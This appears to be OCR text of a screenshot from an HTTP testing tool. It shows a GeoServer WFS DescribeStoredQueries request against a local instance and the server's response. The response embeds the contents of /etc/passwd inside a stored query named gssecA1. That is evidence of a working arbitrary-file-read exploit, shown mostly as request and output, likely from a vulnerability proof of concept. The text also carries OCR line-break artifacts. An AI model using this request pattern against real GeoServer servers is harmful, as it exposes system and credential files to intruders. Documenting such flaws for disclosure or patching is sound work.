 GET /geoserver/wfs?service=WFS&version=2.0.0&request=DescribeStoredQueries&
storedQueryId=gssecA1 HTTP/1.1
Host: ? 127.0.0.1:18080
Accept: */*
Connection: close
1 HTTP/1.1 200
远端地址: 127.0.0.1:18080; 响
应时间: 46ms; 总耗时: 60ms;
URL:http://127.0.0.1:18080/g
eoserv...
2 X-Content-Type-Options: nosniff
3 X-Frame-Options: SAMEORIGIN
4 Content-Security-Policy: base-uri 'self'; default-src 'none';
child-src 'self'; connect-src 'self'; font-src 'self'; img-src 'self'
data:; style-src 'self' 'unsafe-inline'; script-src 'self';
form-action 'self'; frame-ancestors 'self';
5 Content-Disposition: inline; filename=geoserver-DescribeStoredQueries.
text
6 Content-Type: text/xml; charset=utf-8 text/xml
7 Date: Thu, 26 Nov 2026 03:32:47 GMT
8 Connection: close
9 Content-Length auto : 1725
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <wfs:DescribeStoredQueriesResponse xmlns:xs="http://www.w3.org/2001/
XMLSchema" xmlns:fes="http://www.opengis.net/fes/2.0"
xmlns:wfs="http://www.opengis.net/wfs/2.0" xmlns:gml="http://www.
opengis.net/gml/3.2" xmlns:ows="http://www.opengis.net/ows/1.1"
xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xsi="http://www.w3.
org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.opengis.
net/wfs/2.0 http://127.0.0.1:18080/geoserver/schemas/wfs/2.0/wfs.xsd">
13 <wfs:StoredQueryDescription id="gssecA1">
14 <wfs:QueryExpressionText isPrivate="false"
language="urn:ogc:def:queryLanguage:OGC-WFS::WFSQueryExpression"
returnFeatureTypes="">
15 <wfs:Query wfs:typeNames="">
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin